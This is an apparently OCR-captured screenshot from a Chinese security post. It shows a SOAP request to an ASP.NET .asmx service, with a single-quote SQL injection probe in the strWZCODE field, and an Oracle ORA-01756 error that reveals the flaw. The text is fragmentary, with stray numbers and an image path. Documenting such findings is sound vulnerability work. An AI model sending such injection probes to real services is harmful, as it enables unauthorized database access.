 POST asmx HTTP/1.1
Content-Type: text/xml;charset=UTF-8
9093
Content-Length: 385
<tem:strKey>
4F0E F11
</tem:strKey>
<!--type: string-->
<tem:strWZCODE>
1'
</tem:strWZCODE>
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0
3 Date: Thu, 07 Sep 2023 05:05:55 GMT
4 Content-Type: application/soap+xml; charset=utf-8
5 Content-Length: 417
6 Connection: keep-alive
7 Cache-Control: private, max-age=0
8 X-AspNet-Version: 2.0.50727
9 X-Powered-By: ASP.NET
10 X-Frame-Options: SAMEORIGIN
11
12
<SetWZFKResult>
{"result":"-1","message":"ORA-01756:
引号内的字符串没有正确结束
13 "}
</SetWZFKResult>
公众号 · Jie安全